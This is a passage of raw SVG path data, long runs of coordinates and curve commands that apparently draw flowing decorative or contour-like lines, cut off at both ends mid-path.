28.163-17.31l-.411-1.95c-10.783 2.33-20.058 8.01-29.178 17.88l-31.252 33.41-12.777 13.61c-.159.16-.335.32-.489.46h.02c-.428.34-.798.74-1.096 1.2-5.031 8.43-5.892 13.13 1.642 20.3 1.142 1.03 2.374 1.96 3.679 2.76a40.53 40.53 0 0 1 1.548 1.04c17.063 11.83 35.369 21.68 54.577 29.35 5.887 2.64 12.21 4.1 18.632 4.32a25.02 25.02 0 0 0 10.196-2.02h0zm2153.581-8.79c23.72-4.11 38.15-14.13 45.37-31.47 2.47-6.33 4.59-12.79 6.34-19.37 1.07-3.77 2.19-7.69 3.44-11.47 3.06-9.33 11.49-14.55 20.04-12.41a132.77 132.77 0 0 1 27.63 9.51c7.95 4.02 15.76 8.7 23.31 13.21l17.2 9.99c24.7 13.49 47.67 18.95 70.24 16.71 9.26-1.16 18.14-4.44 25.99-9.59 21.79-14.11 28.88-37.07 32.93-57.65l.8-4.24c2.13-11.35 4.33-23.1 12.92-31.91 4.16-4.36 8.78-8.24 13.78-11.57 13.42-8.73 20.31-18.8 21.68-31.67 1.23-11.45-2.19-21.95-5.32-29.82-5.92-14.89-13.88-31.23-33.58-36.61l-.51 1.94c18.84 5.14 26.53 20.98 32.27 35.43 3.05 7.66 6.38 17.85 5.2 28.84-1.29 12.23-7.91 21.82-20.78 30.21a84.04 84.04 0 0 0-14.11 11.85c-9.02 9.25-11.27 21.28-13.47 32.93l-.8 4.22c-3.97 20.18-10.9 42.64-32.07 56.35-7.58 5-16.17 8.18-25.13 9.3-22.17 2.23-44.77-3.18-69.12-16.47-5.77-3.16-11.54-6.62-17.12-9.95-7.58-4.54-15.4-9.23-23.43-13.27-8.97-4.26-18.36-7.5-28.02-9.67-9.55-2.38-18.96 3.37-22.37 13.71-1.27 3.81-2.39 7.75-3.46 11.54a175.51 175.51 0 0 1-6.26 19.15c-6.95 16.67-20.9 26.28-43.9 30.27-25.69 4.46-51.84.7-84.73-12.19l-2.92-1.16c-15.24-6.01-31-12.25-48.04-11.39-5.5.44-10.96 1.34-16.32 2.7-3.6.8-7.3 1.64-10.96 2.16-12.15 1.74-26.2 2.26-38.18-7.06-7.52-5.83-9.55-13.39-6.26-23.12 3.22-9.51 9.74-14.31 18.84-13.89 7.84.31 15.64 1.29 23.31 2.94 14.42 3.22 24.52-4.01 31.7-10.69 5.29-4.92 10.74-10.35 17.67-17.64 11.74-12.35 26.99-19.53 49.4-23.24l12.27-2.02c17.94-2.92 36.49-5.94 54.54-9.95 12.97-2.88 24.69-10.58 35.85-23.52 16.98-19.73 34.07-30.26 53.76-33.13 6.1-.9 13.62.02 22.95 2.81a146.42 146.42 0 0 1 15.24 5.86c5.36 2.42 10.86 4.49 16.46 6.21 29.53 8.32 55.68 3.54 77.71-14.21 4.47-4.03 8.3-8.75 11.35-13.99 1.43-2.18 2.9-4.43 4.45-6.51l5.91-8.09 10.27-13.87c3.15-4.31 7.4-7.66 12.29-9.67s10.22-2.61 15.42-1.74l.23-1.98a30.02 30.02 0 0 0-16.41 1.85c-5.2 2.15-9.72 5.71-13.08 10.3-3.54 4.58-6.98 9.33-10.31 13.93l-5.89 8.07c-1.58 2.14-3.07 4.42-4.52 6.62-2.94 5.05-6.62 9.61-10.92 13.52-21.53 17.35-47.09 22.01-75.97 13.85-5.53-1.7-10.94-3.75-16.22-6.13-5.04-2.27-10.21-4.25-15.46-5.94-9.63-2.87-17.42-3.79-23.8-2.87-20.17 2.95-37.63 13.68-54.95 33.81-10.86 12.63-22.23 20.1-34.79 22.9-17.99 4-36.5 7.01-54.43 9.93l-12.29 2.02c-22.85 3.79-38.41 11.15-50.48 23.82-6.91 7.25-12.33 12.67-17.6 17.56-10.16 9.43-19.39 12.59-29.96 10.23a136.35 136.35 0 0 0-23.64-2.97c-9.9-.48-17.3 4.93-20.78 15.22l.02-.06c-3.57 10.49-1.24 19.03 6.92 25.36 12.57 9.78 27.09 9.26 39.65 7.46 3.72-.52 7.48-1.36 11.1-2.18 5.25-1.33 10.59-2.21 15.99-2.64 16.61-.78 32.19 5.31 47.23 11.25l2.94 1.16c24.32 9.55 45.01 14.13 64.58 14.13 7.1 0 14.18-.61 21.18-1.84h-.01zm-1856.579-15.96c3.346 0 6.947-2.12 10.704-6.3 2.918-3.22 4.21-6.17 3.995-9.03-.237-2.92-2.057-5.72-5.58-8.58l-1.213 1.56.022.04c3.07 2.5 4.655 4.84 4.831 7.18.176 2.26-.957 4.71-3.483 7.51-3.366 3.74-6.654 5.68-9.374 5.64a6.92 6.92 0 0 1-2.873-.84 7.02 7.02 0 0 1-2.256-2c-.744-1.08-1.244-2.31-1.464-3.6-.22-1.3-.154-2.63.192-3.9 3.131-7.09 7.791-10.29 14.207-9.81l.139-1.99c-7.221-.5-12.681 3.15-16.147 10.97-.495 1.61-.611 3.32-.339 4.99a10.96 10.96 0 0 0 1.905 4.62c.777 1.04 1.768 1.9 2.904 2.51a8.77 8.77 0 0 0 3.671 1.03h.159zm1839.679-2.94c17.86-2.08 26.08-9.33 29.35-25.9.75-4.24.75-8.58 0-12.81-2.64-15.25-7.75-29.98-27.07-34.57-2.5-.6-5.04-1.08-7.53-1.56l-3.5-.68-.38 1.96 3.53.68 7.45 1.54-.02.02c18.22 4.31 23.08 18.4 25.6 32.97.73 3.99.73 8.08 0 12.07-3.05 15.53-10.82 22.34-27.65 24.3-21.94 2.58-41.9-4.36-59.32-20.54-8.06-7.48-11.82-15.11-10.88-22.05 1-7.31 7.17-14.04 17.87-19.5 9.77-4.76 20.38-7.49 31.19-8.01 2.74-.22 5.48-.6 8.14-.96l3.66-.5-.23-1.98-3.68.5c-2.64.36-5.36.74-8.02.94a81.9 81.9 0 0 0-31.94 8.21c-11.29 5.78-17.85 13.03-18.92 21.03-1.06 7.73 2.81 15.74 11.48 23.79 15.44 14.35 32.86 21.59 51.84 21.59 3.02-.01 6.03-.19 9.03-.54h0zm-925.89-16.03c19.78-.06 37.3-6.51 53.26-13.49 11.39-4.97 18.24-14.13 20.96-27.97 2.07-11.2 3.57-22.5 4.51-33.85 1.32-14.03 5.06-28.64 11.78-45.97l1.64-4.25c8.28-21.36 16.85-43.45 21.96-66.37 3.86-17.905 11.77-34.642 23.09-48.876 12.88-16.104 26.48-33.35 38.88-51.494 17.79-26.02 24.44-47.94 21.59-71.06l-.96-7.893c-1.82-15.047-3.72-30.594-6.48-45.741-2.25-12.432-4.85-25.039-7.38-37.209-3.44-16.666-7-33.891-9.72-50.957-1.98-12.311-2.98-26.237 10.15-35.811 4.82-3.633 9.44-7.521 13.86-11.648l8.33-7.336c22.94-19.122 45.39-32.311 68.66-40.346 15.73-5.433 30.93-11.528 47.76-18.344 5.44-2.216 8.54-4.976 9.41-8.433.93-3.597-.56-7.814-4.57-12.869-13.88-17.483-31.06-31.933-47.69-45.899l-3.16-2.658c-11.85-9.974-18.68-19.863-21.46-31.134-2.08-8.413-3.64-17.125-5.17-25.538-1.41-7.755-2.85-15.769-4.7-23.562v-.12c-9.49-40.066-30.43-50.197-45.36-54.354l-.51 1.919c23.29 6.454 36.85 22.78 43.98 52.895 1.83 7.751 3.28 15.726 4.67 23.46 1.53 8.453 3.11 17.205 5.21 25.678 2.9 11.712 9.92 21.921 22.11 32.195l3.15 2.657c16.54 13.909 33.66 28.296 47.4 45.622 3.58 4.514 4.97 8.153 4.21 11.108-.73 2.798-3.43 5.118-8.26 7.074-16.79 6.814-31.98 12.889-47.67 18.307-23.49 8.113-46.15 21.422-69.26 40.685-2.86 2.398-5.67 4.936-8.39 7.394a170.97 170.97 0 0 1-13.68 11.53c-13.37 9.752-13.17 23.898-10.96 37.748 2.74 17.104 6.3 34.371 9.75 51.055l7.37 37.168c2.74 15.088 4.62 30.614 6.46 45.622l.96 7.891c2.8 22.581-3.76 44.083-21.25 69.661-12.35 18.087-25.93 35.29-38.79 51.376-11.5 14.479-19.54 31.494-23.48 49.697-5.07 22.76-13.62 44.78-21.88 66.07l-1.64 4.25c-6.8 17.53-10.57 32.29-11.92 46.52-.93 11.29-2.42 22.52-4.46 33.65-2.57 13.15-9.05 21.82-19.81 26.52-15.79 6.9-33.07 13.27-52.51 13.33h-.23c-17.45 0-32.8-6.37-49.76-20.62-12.86-10.81-21.47-25.34-29.2-39.31-.44-.74-.92-1.47-1.43-2.16-.54-.7-1.03-1.44-1.45-2.22-4.4-8.69-10.17-10.87-14.24-11.15-6.38-.46-13.33 3.56-18.11 10.43-4.02 6.12-7.63 12.52-10.8 19.15l-3.34 6.55c-1.39 2.66-2.66 5.42-3.9 8.09-2.05 4.77-4.47 9.36-7.24 13.73-10.45 15.51-26.77 20.71-47.22 15.03-10.43-2.94-19.92-8.64-27.5-16.52-16.47-16.79-27.37-32.1-34.3-48.16-12.13-28.1-2.99-53.7 23.86-66.81 10.33-4.8 20.93-8.99 31.74-12.55l6.26-2.21 49.9-16.91c17.73-5.81 29.18-16 36.07-32.05 5.71-13.311 12.82-26.32 19.69-38.908l3.6-6.594c9.37-17.305 10.84-36.369 4.34-56.612-9.22-28.738-17.22-54.734-21.84-82.13-.82-4.876-1.33-9.932-1.84-14.808-.53-5.255-1.09-10.693-2.03-15.986-1.57-8.793-.3-17.106 1.07-25.916l.37-2.418c2.69-17.625 12.47-31.496 29.95-42.364 24.25-14.852 51.37-24.152 79.48-27.257l40.94-4.836 8.99-1.039 22.82-2.418c17.37-1.759 35.34-3.577 52.77-6.834 17.67-3.3 22.63-9.193 22.12-26.278-.21-4.105-.64-8.195-1.3-12.25l-.16-1.079-3.1-21.202-5.62-39.724c-2.92-24.774-7.36-49.336-13.31-73.538-3.42-12.876-5.45-26.096-6.05-39.424-.48-14.408.14-29.737 8.14-44.283 10.51-19.143 24.98-30.454 44.19-34.61a51.01 51.01 0 0 1 10.81-.762c1.72 0 3.46 0 5.16-.08l-.08-1.998c-1.66.078-3.36.078-5.07.078a52.74 52.74 0 0 0-11.21.799c-19.8 4.299-34.68 15.927-45.5 35.59-8.22 14.968-8.88 30.634-8.37 45.342.59 13.478 2.64 26.848 6.1 39.868 5.94 24.121 10.37 48.602 13.27 73.296 1.68 13.288 3.68 26.757 5.62 39.788l3.09 21.182.15 1.077a107.52 107.52 0 0 1 1.28 12.012c.45 14.987-2.57 20.922-20.51 24.259-17.34 3.238-35.29 5.056-52.62 6.815l-22.86 2.437-8.98 1.062-40.96 4.833c-28.39 3.149-55.78 12.545-80.28 27.539-17.74 11.051-28.12 25.778-30.85 43.763l-.38 2.418c-1.39 8.974-2.7 17.465-1.07 26.597.92 5.218 1.48 10.631 2.01 15.849.51 4.914 1.02 9.991 1.86 14.945 4.64 27.539 12.68 53.615 21.92 82.41 6.4 19.963 5.03 37.968-4.21 55.012l-3.6 6.594c-6.89 12.611-14.01 25.658-19.77 39.073-6.63 15.48-17.72 25.31-34.87 30.95l-49.94 16.93-6.26 2.21a297.13 297.13 0 0 0-31.96 12.63c-27.9 13.63-37.41 40.23-24.81 69.43 7.02 16.3 18.06 31.79 34.71 48.75 7.83 8.14 17.62 14.02 28.38 17.05 21.33 5.94 38.39.46 49.35-15.83a98.98 98.98 0 0 0 7.4-14c1.23-2.66 2.49-5.4 3.86-8l3.36-6.59c3.12-6.55 6.68-12.87 10.67-18.91 4.38-6.33 10.68-10.01 16.37-9.59 5.11.36 9.48 3.84 12.65 10.07.46.88 1 1.71 1.6 2.5.48.62.92 1.28 1.31 1.96 7.83 14.13 16.56 28.84 29.67 39.87 17.34 14.56 33.07 21.08 51 21.08l.24-.01zm1152.04-12.75c19.18-3.05 31.16-15.3 36.6-37.49 2.89-12.62 3.57-25.66 1.99-38.52-1.5-14.37-5.14-22.32-20.92-25.8-.66-.14-1.3-.32-1.95-.48l-.96-.24-.47 1.94.94.24c.66.18 1.33.34 2.01.5v.02c13.25 2.92 17.79 8.53 19.4 24.06 1.54 12.63.88 25.44-1.96 37.83-5.24 21.3-16.69 33.07-35.01 35.99-13.25 2.09-26.28-1.62-41.06-11.71-10.15-6.94-19.21-16.59-28.51-30.4l-1.47-2.19c-2.93-4.88-6.49-9.34-10.58-13.25-5.41-4.31-11.37-7.86-17.71-10.53-2.84-1.25-5.75-2.32-8.71-3.2-5.95-1.9-11.55-3.7-16.05-8.33-1.24-1.27-5.09-5.66-3.09-8.98 1.8-3.02 5.95-6.41 9.22-6.65 4.59-.34 9.52 1.3 14.28 2.88l1.41.45c2.05.86 3.93 2.09 5.56 3.62l1.53 1.24c9.53 7.47 19.92 9.23 31.78 5.38 11.06-3.74 22.3-6.89 33.68-9.46 10.13-2.13 20.58-3.77 30.68-5.35l13.29-2.12-.32-1.98-13.27 2.12c-10.11 1.58-20.58 3.22-30.78 5.38-11.44 2.57-22.75 5.74-33.87 9.51-11.2 3.63-21 2-29.98-5.06-.51-.38-1-.78-1.49-1.2-1.8-1.7-3.9-3.05-6.18-3.97l-1.42-.46c-4.93-1.64-10.03-3.36-15.02-2.98-4.03.3-8.63 4.09-10.75 7.59-1.88 3.12-.66 7.3 3.37 11.43 4.85 5 10.94 6.94 16.85 8.84a73.43 73.43 0 0 1 8.47 3.11 73.6 73.6 0 0 1 17.26 10.23c3.95 3.8 7.4 8.12 10.24 12.85l1.46 2.2c9.43 14.01 18.67 23.84 29.04 30.93 12.47 8.52 23.78 12.61 35.03 12.61 2.5 0 4.99-.2 7.45-.6h-.01zm-594.01-17.28c35.44-7.29 64.58-25.04 86.64-52.76 12.7-15.96 26.14-31.81 39.14-47.14l4.85-5.73c11.31-13.35 21.39-24.86 30.84-35.19l3.56-3.92c7.1-8.19 14.74-15.88 22.86-23.02 13.78-11.549 30.58-18.443 46.85-25.117l8.55-3.535c17.51-7.374 35.96-15.949 52.44-28.638 13.07-10.089 27.23-20.502 43.64-27.416 28.05-11.812 54.03-12.95 79.44-3.458 6.53 2.438 13.26 4.736 19.76 6.953l13.99 4.855c16.85 6.037 32.86 6.715 47.56 2.039 33.95-10.809 46.86-32.273 39.47-65.605-4.5-20.34-9.85-40.823-15.03-60.648l-4.68-17.985-2.54-9.492c-3.66-13.347-7.44-27.155-7.28-41.663.11-11.65 10.82-29.237 23.89-33.551 8.86-2.998 18.24-4.081 27.53-3.179 17.1 1.539 33.42 7.99 47.07 18.606 15.61 12.108 22.54 29.235 20.04 49.536a287.89 287.89 0 0 1-6.85 33.172l-2.47 10.073c-3.99 16.826-3.44 31.673 1.68 45.342 12.2 32.572 35.84 53.614 70.24 62.525 17.89 4.636 36.32 6.074 54.15 7.455l13.62 1.119c13.36 1.199 19.28 7.514 19.78 21.14v.58a342.88 342.88 0 0 0 3.05 40.625c2.37 15.437 5.81 30.687 10.3 45.617 7.02 22.97 17.79 38.37 33.91 48.44 13.41 8.38 29.2 13.23 49.69 15.25a238.3 238.3 0 0 1 60.65 14.21c2.42 1.01 4.74 2.26 6.93 3.74 1.07.67 2.15 1.35 3.24 1.97l.96-1.74c-1.08-.62-2.11-1.28-3.17-1.94a41.8 41.8 0 0 0-7.28-3.91c-19.7-7.39-40.25-12.2-61.13-14.31-20.18-2-35.7-6.75-48.85-14.96-15.69-9.82-26.2-24.84-33.07-47.32-4.47-14.85-7.89-30-10.23-45.346a345.31 345.31 0 0 1-3.06-40.386v-.58c-.51-14.667-7.16-21.781-21.54-23.058l-13.64-1.121c-17.75-1.377-36.09-2.798-53.82-7.394-34.23-8.874-56.77-28.917-68.88-61.31-4.99-13.288-5.52-27.738-1.63-44.162l2.45-10.052c2.96-10.983 5.26-22.14 6.89-33.409 2.6-21.045-4.6-38.808-20.8-51.377-13.94-10.84-30.61-17.429-48.06-19.004-9.56-.928-19.21.188-28.32 3.277-13.82 4.557-25.11 23.121-25.25 35.432-.17 14.788 3.64 28.736 7.34 42.225l2.55 9.452 4.67 17.984 15.01 60.569c7.22 32.572-4.89 52.673-38.14 63.244-14.28 4.536-29.88 3.859-46.34-2.016l-14.03-4.856-19.7-6.936c-25.9-9.672-52.33-8.533-80.87 3.479-16.63 6.994-30.9 17.503-44.07 27.655-16.3 12.569-34.63 21.082-52.01 28.396l-8.53 3.537c-16.4 6.736-33.35 13.688-47.36 25.437-8.19 7.2-15.89 14.96-23.06 23.22l-3.56 3.92c-9.45 10.35-19.57 21.88-30.88 35.25l-4.85 5.71-39.18 47.2c-21.76 27.34-50.53 44.86-85.5 52.06-15.83 3.26-30.6-2.2-41.6-15.39-11.16-13.35-18.69-29.14-25.97-44.4l-8.1-16.53a174.18 174.18 0 0 0-26.85-37.53c-2.53-2.78-5.17-5.53-7.73-8.19-6.68-6.54-12.77-13.67-18.2-21.32-4.81-7.69-7.53-16.54-7.87-25.66a34.23 34.23 0 0 1 3.81-17.614c2.81-5.408 7.02-9.931 12.16-13.08 18.06-11.73 35.4-16.705 52.99-15.247 7.82.773 15.11 4.348 20.59 10.09 3.86 3.817 7.52 7.993 11.06 12.03 2.87 3.257 5.83 6.632 8.9 9.831l3.66 3.877a93.3 93.3 0 0 0 15.7 14.443c14.59 9.73 31.64 6.68 41.42-7.47a231.66 231.66 0 0 0 14.82-25.757c6.89-13.289 15.36-26.42 30.47-32.353 6.58-2.378 13.33-4.23 20.19-5.537l5.31-1.177c17.86-4.098 30.33-13.888 38.12-29.937 6.75-13.866 13.7-28.216 24.05-40.185 13.91-16.127 32.42-26.558 58.22-32.853a288.96 288.96 0 0 0 38.25-11.83c17.81-7.052 32.04-20.502 42.29-40.004 10.49-19.943 19.83-39.566 30.95-63.128 14.81-31.433 38.82-51.237 71.34-58.83 26.79-6.253 43.84-21.86 52.14-47.7 7.04-22.001 19.37-40.507 33.56-60.708 6.3-8.971 12.46-18.223 18.41-27.197l2.92-4.376c10.45-15.707 25.26-26.958 40.8-38.028 19.36-13.923 36.76-30.482 51.72-49.218 10.71-13.289 15.03-28.476 17.85-41.565a41.15 41.15 0 0 1 3.56-9.312c.76-1.552 1.84-2.911 3.17-3.98a11.34 11.34 0 0 1 4.54-2.195 10.61 10.61 0 0 1 4.78.019c1.57.37 3.04 1.094 4.3 2.119 6.97 5.814 11.77 13.901 13.58 22.901 6.21 26.877 23.49 44.88 52.8 55.093 8.22 2.838 16.6 6.195 25.62 10.251 9.42 3.957 17.47 10.709 23.09 19.384 13.93 22.281 31.6 38.05 53.97 48.221 3.5 1.694 6.61 4.102 9.16 7.074 5.3 6.053 5.03 13.728-.72 20.54-11.74 13.594-20.07 29.895-24.27 47.502-4.31 19.633-5.15 39.894-2.48 59.829.72 6.075 1.72 12.21 2.68 18.145 2.32 14.346 4.73 29.175 3.34 44.043l-.45 4.896c-.62 7.074-1.27 14.387-2.58 21.421-1.13 5.422-.86 11.05.78 16.335 1.63 5.285 4.58 10.047 8.55 13.822a252.28 252.28 0 0 0 25.01 22.141c18.69 14.55 33.04 33.272 46.13 51.197 13.87 18.983 30.64 28.535 51.29 29.175 3.84.12 7.75.519 11.53.899l5.32.52.08-1v-.999c-1.74-.14-3.47-.319-5.21-.499-3.79-.4-7.75-.8-11.64-.919-20.02-.64-36.3-9.912-49.79-28.376-13.17-18.045-27.61-36.889-46.5-51.597h-.01a244.65 244.65 0 0 1-24.82-21.959c-3.74-3.553-6.51-8.034-8.05-13.007a30.8 30.8 0 0 1-.73-15.369c1.33-7.134 1.97-14.508 2.6-21.622l.43-4.897c1.41-15.128-1.02-30.093-3.37-44.563l-2.66-18.044a169.85 169.85 0 0 1 2.45-59.13c4.13-17.294 12.31-33.305 23.83-46.661 6.36-7.513 6.64-16.406.71-23.18-2.74-3.181-6.08-5.752-9.83-7.552-22.01-9.991-39.37-25.518-53.11-47.459-5.83-9.005-14.18-16.015-23.95-20.125-9.08-4.057-17.52-7.434-25.77-10.309-28.64-9.974-45.48-27.519-51.53-53.677-1.91-9.442-6.95-17.924-14.27-24.018a12.59 12.59 0 0 0-5.08-2.505c-1.86-.436-3.78-.44-5.64-.012-1.94.436-3.76 1.312-5.33 2.564a13.55 13.55 0 0 0-3.71 4.669 44.2 44.2 0 0 0-3.72 9.772c-2.78 12.869-7.01 27.757-17.44 40.726-14.84 18.606-32.11 35.045-51.33 48.858-15.69 11.191-30.64 22.559-41.29 38.547l-2.91 4.377-18.4 27.157c-14.29 20.321-26.69 38.967-33.84 61.248-8.06 25.118-24.64 40.286-50.7 46.38-33.13 7.734-57.57 27.897-72.68 59.93-11.1 23.54-20.41 43.123-30.9 63.046-10.04 19.064-23.91 32.213-41.27 39.085a292.89 292.89 0 0 1-38.02 11.75c-26.21 6.395-45.03 17.026-59.22 33.472-10.51 12.169-17.54 26.637-24.33 40.625-7.49 15.465-19.55 24.897-36.79 28.854l-5.28 1.179a136.25 136.25 0 0 0-20.49 5.615c-15.71 6.155-24.42 19.643-31.49 33.294-4.34 8.827-9.25 17.357-14.67 25.534-9.14 13.19-25.09 16.05-38.77 6.94a92.15 92.15 0 0 1-15.34-14.152l-3.68-3.895c-3.06-3.157-5.99-6.514-8.85-9.771-3.56-4.057-7.24-8.255-11.15-12.13-5.8-6.082-13.53-9.858-21.8-10.651-18.05-1.519-35.76 3.577-54.21 15.547-5.44 3.334-9.88 8.117-12.85 13.834s-4.36 12.154-4.02 18.618c.35 9.49 3.18 18.71 8.2 26.7a159.15 159.15 0 0 0 18.43 21.6l7.69 8.15c10.45 11.1 19.38 23.58 26.56 37.11 2.82 5.42 5.5 11.03 8.08 16.47 7.34 15.37 14.93 31.27 26.24 44.82 9.32 11.15 21.24 17.01 34.23 17.01a46.52 46.52 0 0 0 9.27-.96h-.01zm-735.17-4.26c3.6-1.2 6.92-3.16 9.75-5.73a28.05 28.05 0 0 0 6.71-9.23c2.47-5.12 4.95-10.55 7.36-16.19l4.58-10.45c3.99-9.03 8.12-18.36 11.43-27.83 5.06-14.59 3.89-21.68-4.7-28.1-2.35-1.49-4.95-2.51-7.67-3-1.18-.3-2.39-.6-3.51-.97l-.6 1.89c1.19.38 2.42.7 3.64 1 2.47.43 4.84 1.34 6.98 2.68h.02c7.79 5.83 8.77 12.09 4 25.8-3.27 9.41-7.38 18.7-11.38 27.69l-4.59 10.49c-2.39 5.6-4.86 11.01-7.32 16.11a26.13 26.13 0 0 1-6.22 8.59 25.55 25.55 0 0 1-9.05 5.34c-6.24 1.89-13.15.72-19.98-3.42-17.42-10.55-28.32-26.04-31.56-44.8-2.73-15.79 6.85-25.72 15.36-31.27 19.49-12.73 41.17-16.33 59.8-18.17l-.19-1.99c-18.87 1.85-40.82 5.51-60.67 18.46-12.74 8.31-18.49 20.14-16.22 33.31 3.32 19.36 14.56 35.33 32.48 46.18a29.01 29.01 0 0 0 14.99 4.58c2.22 0 4.43-.32 6.56-.97h0zm452.49-.13c22.17-3.04 42.64-14.75 59.22-33.83 8.8-10.14 12.93-21.61 11.97-33.14-.96-11.45-7.02-22.3-17.08-30.51-10.65-8.67-23.8-10.63-36.54-12.51l-1.35-.2c-15.14-2.26-26.44-7.49-35.58-16.51-10.54-10.43-21.46-21.18-37.86-23.18l.06.07-.24 1.97c15.74 1.9 26.42 12.43 36.73 22.62 9.46 9.32 21.1 14.73 36.65 17.05l1.35.2c12.47 1.84 25.37 3.74 35.58 12.09 9.63 7.87 15.44 18.22 16.36 29.12.92 10.97-3.05 21.92-11.49 31.63-16.24 18.72-36.3 30.19-58 33.17-31.98 4.38-56.59-5.23-73.15-28.56-2.56-3.61-5.26-7.23-7.89-10.75a226.22 226.22 0 0 1-18.88-28.21c-9.25-17.45-9.35-35.59-.31-52.44 8.96-16.69 23.25-25.42 42.44-25.94l-.05-1.99c-19.97.55-34.8 9.63-44.11 26.97-9.4 17.49-9.3 36.27.29 54.36 5.62 9.97 11.99 19.49 19.04 28.47l7.85 10.71c14.34 20.2 34.54 30.4 60.17 30.4a109.66 109.66 0 0 0 14.82-1.07v.01zm-268.66-1.38c15.77-2.66 26.22-12.21 29.43-26.86 1.71-7.73 3.41-16.05 4.39-24.32 1.54-13.21 4.56-26.9 15.83-37.66 4.66-4.69 8.99-9.72 12.95-15.03l2.63-3.34c12.72-16.05 18.74-35.93 18.41-60.83-.23-17.382 3.95-34.23 12.76-51.554 10.85-21.917 25.58-41.593 43.44-58.03 9.52-8.79 16.61-19.982 20.55-32.453 3.33-10.011 4.07-20.325 4.8-30.294l.64-8.233c.26-4.635.09-9.286-.51-13.888-.31-3.198-.66-6.495-.66-9.694a170.95 170.95 0 0 0-10.37-57.631c-8.75-24.06-24.15-37.249-47.09-40.326-3.34-.44-6.73-1.177-10-1.896l.02.02-4.61-.98-.38 1.961 4.6.977c3.31.719 6.74 1.461 10.16 1.918 22.15 2.958 37.03 15.727 45.5 39.027 6.67 18.223 10.14 37.501 10.26 56.952.05 3.306.27 6.607.66 9.89a70.72 70.72 0 0 1 .51 13.488l-.65 8.275c-.72 9.852-1.44 20.021-4.69 29.795-3.84 12.135-10.73 23.029-19.98 31.591-18.04 16.599-32.92 36.464-43.88 58.59-8.59 16.1-13.06 34.16-12.97 52.495.31 24.42-5.58 43.88-17.99 59.55l-2.64 3.36a137.6 137.6 0 0 1-12.78 14.8c-11.74 11.2-14.83 25.3-16.43 38.89-.96 8.19-2.67 16.45-4.35 24.14-3.87 17.69-17.28 23.52-27.85 25.32-12.56 2.12-24.15-2.54-34.46-13.89-4.04-4.39-7.15-9.57-9.16-15.24-2-5.66-2.86-11.68-2.5-17.69.33-5.81 1.79-11.49 4.31-16.71s6.03-9.86 10.35-13.67c4.22-3.65 8.78-7.75 13.97-12.49 7.12-6.51 10.64-13.63 10.23-20.56s-4.67-13.35-12.64-19c-6.16-4.2-12.55-8.03-19.14-11.47-4.56-2.5-9.29-5.1-13.75-7.9-15.09-9.47-19.42-23.576-12.18-39.784.85-1.859 1.61-3.777 2.37-5.675 1.1-2.718 2.23-5.554 3.56-8.194 8.73-17.287 9.18-36.089 1.39-55.894-2.64-6.694-5.55-13.389-8.37-19.863-4.17-9.552-8.46-19.422-11.9-29.393-9.67-28.039-18.12-55.653-15.5-85.41 1.47-16.604 9.45-29.835 24.44-40.444 20.37-14.518 43.54-24.405 67.97-28.995a359.33 359.33 0 0 1 42.44-5.136c11.73-.779 23.7-1.019 35.27-1.257l15.34-.361-.06-1.999-15.32.362c-11.61.24-23.61.48-35.37 1.277a367.12 367.12 0 0 0-42.68 5.178c-24.69 4.645-48.13 14.641-68.72 29.315-15.29 10.829-23.78 24.917-25.29 41.904-2.66 30.155 5.86 58.011 15.6 86.245 3.46 10.052 7.79 19.943 11.96 29.537l8.33 19.803c7.68 19.504 7.26 37.249-1.31 54.234-1.37 2.716-2.5 5.576-3.62 8.353-.74 1.881-1.51 3.757-2.33 5.595-7.71 17.226-3.11 32.252 12.92 42.302 4.5 2.82 9.25 5.44 13.86 7.96a196.65 196.65 0 0 1 18.96 11.35c7.45 5.29 11.43 11.17 11.82 17.48.39 6.32-2.94 12.87-9.59 18.95l-13.93 12.47c-4.52 3.97-8.2 8.84-10.84 14.3a46.1 46.1 0 0 0-4.51 17.49c-.37 6.28.52 12.57 2.62 18.48 2.09 5.92 5.34 11.34 9.55 15.93 9.08 9.99 19.16 15.03 30.02 15.03 2.07-.01 4.14-.19 6.18-.55v.01zm-1311.735-6.94c4.896-2.73 9.401-6.14 13.386-10.13 16.381-18.56 28.259-40.79 34.677-64.9 2.348-8.34 1.585-15.47-2.192-20.63-4.209-5.71-11.8-8.77-21.998-8.85h-.313a92.7 92.7 0 0 0-21.174 3.4c-3.112.74-6.321 1.51-9.472 2.11v.42l.292 1.56c3.211-.62 6.479-1.4 9.63-2.16 6.761-1.91 13.713-3.03 20.722-3.33h.293c9.55.08 16.614 2.85 20.43 8.05 3.386 4.64 4.049 11.15 1.879 18.89-6.341 23.8-18.072 45.75-34.246 64.08-3.857 3.86-8.218 7.15-12.957 9.79h.021c-2.018 1.26-4.071 2.56-6.047 3.92v.96l.666.98c2.066-1.46 4.278-2.82 6.413-4.16h-.01zm1877.975-16.32c20.39-9.48 37.55-25.46 52.46-48.86l1.39-2.18c9.32-14.67 18.12-28.51 32.15-38.71 6.99-5.21 13.65-10.86 19.95-16.92 17.93-16.58 31.61-37.38 39.87-60.592 1.08-3.62 3.2-6.823 6.09-9.19a18.22 18.22 0 0 1 10.11-4.079l6.15-.839 14.42-2.138c15.16-2.618 34.69-7.336 51.15-20.663 8.77-7.094 14.51-16.488 20.04-25.558l4.37-7.034c8.43-13.111 18.86-19.106 32.93-18.784 13.68.28 27.58.242 41.02.2l30.94.042c6.33-.094 12.65.659 18.79 2.238 9.78 2.877 19.62 6.114 29.16 9.252l23.03 7.413c15.87 4.896 30.23 4.918 43.91.1 10.75-3.776 22.27-16.745 22.19-31.093-.34-12.243-1.5-24.447-3.46-36.529l-2.55-20.121c-1.73-19.447-6.83-38.426-15.06-56.053-12.33-25.878-16.01-53.097-11.24-83.149.46-1.826 1.29-3.535 2.43-5.015a13.27 13.27 0 0 1 4.21-3.578c13.83-6.219 29.26-7.704 43.99-4.234a342.78 342.78 0 0 1 46.89 15.165c24.87 9.512 48.69 19.743 66.51 39.946 10.24 11.612 13.8 24.639 10.57 38.747-1.52 6.145-3.38 12.196-5.58 18.125-1.53 4.376-3.11 8.912-4.4 13.468l-.86 3.058a140.63 140.63 0 0 0-5.64 25.758c-1.84 20.64 6.91 38.186 25.97 52.136 8.44 6.235 18.82 9.1 29.18 8.053 11.92-1.636 23.25-6.301 32.95-13.567a84.13 84.13 0 0 1 24.62-12.229c5.47-1.359 11.07-2.136 16.7-2.318 3.6-.24 7.33-.5 10.95-1.057 1-.162 2.1-.262 3.22-.362 5.08-.458 11.4-1.039 12.65-7.734 